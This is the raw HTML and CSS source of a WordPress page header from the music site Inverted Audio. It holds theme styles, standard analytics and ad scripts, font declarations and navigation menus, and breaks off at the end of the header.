	.main-navigation ul ul .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul {
		color: #ffffff;
	}


	.icon-dropdown:before,
	.icon-dropdown:after {
		background: #ffffff;
	}

	ul ul .icon-dropdown:before,
	ul ul .icon-dropdown:after,
	.main-nav-align-hamburger .icon-dropdown:before,
	.main-nav-align-hamburger .icon-dropdown:after {
		background: #ffffff;
	}

	@media screen and (max-width: 1200px) {

		.menu-wrapper,
		.social-wrapper {
			background: #191919;
		}

		.main-nav-align-hamburger .toggled .menu-close,
		.toggled .menu-close {
			color: #ffffff;
		}

		.social-menu-open .social-button {
			color: #ffffff;
			border-color: #ffffff;
		}

		.icon-close .icon-close-line {
			background: #ffffff;
		}

		.big-search-close .icon-close .icon-close-line {
			background: #fff;
		}

	}

	.icon-hamburger .icon-hamburger-line {
		background: #ffffff;
	}

	.search-wrap,
	.main-nav-align-hamburger .menu-wrapper {
		background: #191919;
	}

	.search-wrap,
	.search-wrap .search-form input[type="search"],
	.main-nav-align-hamburger .menu-wrapper,
	.menu-wrapper .site-title {
		color: #ffffff;
	}

	.search-wrap input::-webkit-input-placeholder {
		color: #ffffff;
	}

	.search-wrap input:-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap input::-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap .icon-search:before {
		border-color: #ffffff;
	}

	.search-wrap .icon-search:after,
	.main-nav-align-hamburger .icon-close .icon-close-line {
		background: #ffffff;
	}

	.search-form {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.widget_calendar table {
		border-color: rgba(255,255,255,0.2);
	}

	.has-sidebar #secondary,
	.front-archive-wrapper.archive-has-sidebar #secondary {
		border-left-color: rgba(255,255,255,0.4);
	}

	.page-header-top {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.results-count {
		border-color: rgba(255,255,255,0.5);
	}

	.archive-layout-masonry #post-load article .entry-header,
	.archive-layout-side #post-load article .entry-header,
	.front-archive-masonry article .entry-header,
	.front-archive-side article .entry-header {
		border-bottom-color: rgba(255,255,255,0.1);
	}


	.archive-layout-list #post-load article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper,
	.front-archive-list article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper {
		border-top-color: rgba(255,255,255,0.1);
	}

	.archive-layout-masonry #post-load article.sticky .entry-header,
	.archive-layout-side #post-load article.sticky .entry-header,
	.front-archive-masonry article.sticky .entry-header,
	.front-archive-side article.sticky .entry-header {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	.sticky .entry-content .readmore,
	.front-slider .entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	#post-load article.sticky .entry-wrapper,
	.front-archive article.sticky .entry-wrapper {
		background: #191919;
		color: #ffffff;
	}

	.search .page-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.search article:not(:last-of-type) .search-post-text-img {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.sharedaddy-holder .sd-social-icon.sd-sharing .sd-content ul li[class*=share-] a.sd-button,
	.sharedaddy-holder #sharing_email .sharing_send,
	.sharedaddy-holder .sd-content ul li .option a.share-ustom,
	.sharedaddy-holder .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-content ul li.advanced a.share-more,
	.sharedaddy-holder .sd-content ul li.preview-item div.option.option-smart-off a,
	.sharedaddy-holder .sd-social-icon .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-icon-text .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li .digg_button>a,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li>a.sd-button,
	.sharedaddy-holder .sd-social-text .sd-content ul li a.sd-button {
	    color: #ffffff !important;
	    border-color: rgba(255,255,255,0.2);
	}

	.entry-content-wrapper blockquote,
	.entry-content-wrapper q {
		border-top-color: rgba(255,255,255,0.1);
	}

	.entry-content table td,
	.entry-content table th {
		border-color: #ffffff;
	}

	.gutenberg .wp-block-more {
	    color: #ffffff;
	    border-color: rgba(255,255,255,0.7);
	}

	.wp-block-separator {
	    border-bottom-color: #ffffff;
	}

	.wp-block-code {
		border-color: rgba(255,255,255,0.1);
	}

	.entry-content .wp-block-separator.is-style-dots:before {
	    color: #ffffff;
	}

	.front-slider-wrapper h2.section-title,
	.front-slider-wrapper .entry-text,
	.front-slider-two .front-slider-dots,
	.front-slider-float .front-slider-dots,
	.front-slider-side .entry-text {
		color: #ffffff;
	}

	.front-slider-two .no-featured-image .entry-img {
		background: #191919;
	}

	.front-slider-side {
		background: #191919;
	}

	.front-slider-side h3 {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.front-slider-side .front-slider-dots {
		color: #ffffff;
	}

	.front-slider-float {
		background: #191919;
	}

	.front-slider-float .front-slider-dots button:after {
		background: #ffffff;
	}

	.front-cta {
		background: #191919;
	}

	.front-cta .front-cta-text {
		color: #ffffff;
	}

	.front-cta-text > a.button {
	    border-color: #ffffff;
	}

	.front-cta-text > a.button:hover {
	    background: rgba(255,255,255,0.2);
	}

	.comments-title {
		border-color: rgba(255,255,255,0.7);
	}

	.comments-title:hover {
		background: rgba(255,255,255,0.2);
		border-color: rgba(255,255,255,1);
	}

	.icon-arrow-down .icon-arrow-line {
		background: #ffffff;
	}

	.icon-arrow-down .icon-arrow-line:before,
	.icon-arrow-down .icon-arrow-line:after {
		background: #ffffff;
	}

	body #infinite-handle span {
		border-color: #ffffff;
	}

	body #infinite-handle span:hover {
		background: rgba(255,255,255,0.2);
	}

	.infinite-loader:before {
		background: #ffffff;
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context {
		color: #ffffff;
	}


	@media screen and (max-width: 1300px) {
		.has-sidebar #secondary,
		.front-archive-wrapper.archive-has-sidebar #secondary {
			border-top-color: rgba(255,255,255,0.4);
		}
	}

	@media screen and (max-width: 1200px) {

		#mc_signup_form .mc_input,
		#mc_signup_submit {
			border-color: #ffffff;
		}

		.menu-wrapper,
		.social-wrapper {
			color: #ffffff;
		}

		body .main-navigation .current-page-item > a,
		body .main-navigation .current-menu-item > a {
		    border-bottom-color: #ffffff;
		}

		ul .icon-dropdown:before,
		ul .icon-dropdown:after {
		    background: #ffffff;
		}

	}
.cat-links, .tags-links { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
</style>


<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="gdpr-js-extra">
/* <![CDATA[ */
var GDPR = {"ajaxurl":"https:\/\/inverted-audio.com\/wp-admin\/admin-ajax.php","logouturl":"","i18n":{"aborting":"Aborting","logging_out":"You are being logged out.","continue":"Continue","cancel":"Cancel","ok":"OK","close_account":"Close your account?","close_account_warning":"Your account will be closed and all data will be permanently deleted and cannot be recovered. Are you sure?","are_you_sure":"Are you sure?","policy_disagree":"By disagreeing you will no longer have access to our site and will be logged out."},"is_user_logged_in":"","refresh":"1"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/gdpr/dist/js/public-12c07b539805f562ece4767f928e667b.js" id="gdpr-js" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script data-no-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/busting/1/gtm-02b990c1ce4c35e0740f93146a03c83a.js" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["inverted-audio.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHPCHP3");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://inverted-audio.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inverted-audio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<!-- This site is using AdRotate v5.6.4 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.gshello { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.gshello img { height:auto; }
	.gshello-col { position:relative; float:left; }
	.gshello-col:first-child { margin-left: 0; }
	.gshello-col:last-child { margin-right: 0; }
	.gshello-1 {  margin: 0 auto; }
	.gshello-2 {  margin: 0 auto; }
	.gshello-3 { min-width:0px; max-width:900px; }
	.bshello-3 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.gshello-col, .gshello-dyn, .gshello-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.166.0" />	<style>img#wpstats{display:none}</style>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload {
				opacity: 0;
			}

			.lazyloading {
				border: 0 !important;
				opacity: 1;
				background: rgba(255, 255, 255, 0) url('https://inverted-audio.com/wp-content/plugins/wp-smush-pro/app/assets/images/smush-lazyloader-2.gif') no-repeat center !important;
				background-size: 16px auto !important;
				min-width: 16px;
			}

					</style>
		
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '316117613937700', url);
      </script>
    <script type='text/javascript'>fbq('init', '316117613937700', {}, {
    "agent": "wordpress-6.8.3-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=316117613937700&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0367973028485462&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-270x270.png" />
    <style>
        .kirki-customizer-loading-wrapper {
            background-image: none !important;
        }
    </style>
    <style id="kirki-inline-styles">body, .sharedaddy-holder div.sharedaddy h3.sd-title{font-family:Barlow;font-weight:400;}h1, h2, h3, h4, h5, h6, .title, .footer-newsletter .mc_custom_border_hdr, .footer-newsletter #mc_subheader, .single-navigation-wrapper .post-nav-title, .widget_recent_entries li > a, .recentcomments > a, .single .entry-header h1, .page:not(.page-template) .entry-header h1, h2.entry-title, .comment-list .fn, .page-header-top h1{font-family:Barlow;font-weight:300;}.site-title, .social-button, .social-wrapper, .main-navigation ul, .menu-close, .search-wrap{font-family:Barlow;font-weight:500;}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="archive tax-labels term-fuselab term-7940 wp-theme-prim wp-schema-pro-2.10.4 main-nav-align-hamburger hfeed no-sidebar archive-layout-masonry categories-hidden tags-hidden">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header container">
		<!-- Either there are no banners, they are disabled or none qualified for this location! -->		<table>
			<tr>
				<td class="site-branding-td">
												<nav id="site-navigation" class="main-navigation">
								<button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span class="screen-reader-text">
										Primary Menu									</span>
									<i class="icon-hamburger">
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
									</i>
								</button>
								<div class="menu-wrapper">
										<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

										<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-47580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47580"><a href="https://inverted-audio.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-47582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47582"><a href="https://inverted-audio.com/contact/">Contact</a></li>
	<li id="menu-item-79790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79790"><a href="https://inverted-audio.com/about/services/">Services</a></li>
	<li id="menu-item-76804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76804"><a href="https://inverted-audio.com/about/team/">Team</a></li>
	<li id="menu-item-60218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60218"><a href="https://inverted-audio.com/about/faq/">FAQ</a></li>
	<li id="menu-item-76875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76875"><a href="https://inverted-audio.com/write-for-inverted-audio/">Apply To Write</a></li>
	<li id="menu-item-53355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53355"><a href="https://paypal.me/invertedaudio?locale.x=en_GB">Donate</a></li>
</ul>
</li>
<li id="menu-item-77741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77741"><a href="https://inverted-audio.store/">Record Store</a></li>
<li id="menu-item-43980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43980"><a href="https://invertedaudio.substack.com/archive">Newsletter</a></li>
<li id="menu-item-43858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43858"><a href="/news">News</a></li>
<li id="menu-item-44191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44191"><a href="https://inverted-audio.com/category/premiere/">Premieres</a></li>
<li id="menu-item-43862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43862"><a href="/mix">Mixes</a></li>
<li id="menu-item-43860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43860"><a href="/review">Reviews</a></li>
<li id="menu-item-43859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43859"><a href="/feature">Features</a></li>
<li id="menu-item-78753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78753"><a href="https://inverted-audio.com/category/event/">Events</a></li>
<li id="menu-item-63298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63298"><a href="https://inverted-audio.com/spaces/">Spaces</a></li>
<li id="menu-item-43861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43861"><a href="/visual">Visuals</a></li>
<li id="menu-item-58741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58741"><a href="https://inverted-audio.com/tv/">Films</a></li>
<li id="menu-item-61625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61625"><a href="https://inverted-audio.com/tech">Tech</a></li>
<li id="menu-item-47586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47586"><a href="#">Directory</a>
<ul class="sub-menu">
	<li id="menu-item-53257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53257"><a href="https://inverted-audio.com/artist/">Artists</a></li>
	<li id="menu-item-53256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53256"><a href="https://inverted-audio.com/label/">Labels</a></li>
	<li id="menu-item-53258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53258"><a href="https://inverted-audio.com/genre/">Genres</a></li>
</ul>
</li>
</ul></div>									<button id="menu-close-button" class="menu-close">
										<span>
										Close									</span>
									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
									</button>
								</div>
								<div class="menu-background"></div>
							</nav><!-- #site-navigation -->
												<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

					</td>

				
					<td class="main-navigation-td">
													<!-- Social menu -->
							<div id="bigSocialWrap" class="social-wrapper">
											<nav class="jetpack-social-navigation jetpack-social-navigation-genericons" aria-label="Social Links Menu">
				<div class="menu-social-links-container"><ul id="menu-social-links" class="menu"><li id="menu-item-43919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43919"><a href="https://instagram.com/invertedaudio"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-43918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43918"><a href="https://www.facebook.com/InvertedAudio/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-43940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43940"><a href="https://soundcloud.com/inverted-audio"><span class="screen-reader-text">Soundcloud</span></a></li>
<li id="menu-item-43941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43941"><a href="https://www.youtube.com/user/InvertedAudioUK/"><span class="screen-reader-text">YouTube</span></a></li>
<li id="menu-item-59294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59294"><a href="https://bsky.app/profile/invertedaudio.bsky.social"><span class="screen-reader-text">Bluesky</span></a></li>
<li id="menu-item-43920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43920"><a href="https://x.com/InvertedAudio"><span class="screen-reader-text">X (Twitter)</span></a></li>
</ul></div>			</nav><!-- .jetpack-social-navigation -->
										</div>
											</td>
				
				<td class="social-search-td">
					<div class="social-search-wrapper">
													<!-- Social menu -->
							<button class="social-button">
								<span class="social-follow">Follow</span>
								<span class="social-close">Close									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
								</span>
							</button>
												<button class="social-agency-button">
							<a href="https://inverted-audio.store/">Record Store</span>
						</button>

						<!-- Search form -->
						<button class="big-search-trigger">
							<span class="screen-reader-text">open search form</span>
							<i class="icon-search"></i>
						</button>
					</div>
				</td>
			</tr>
		</table>
	</header>
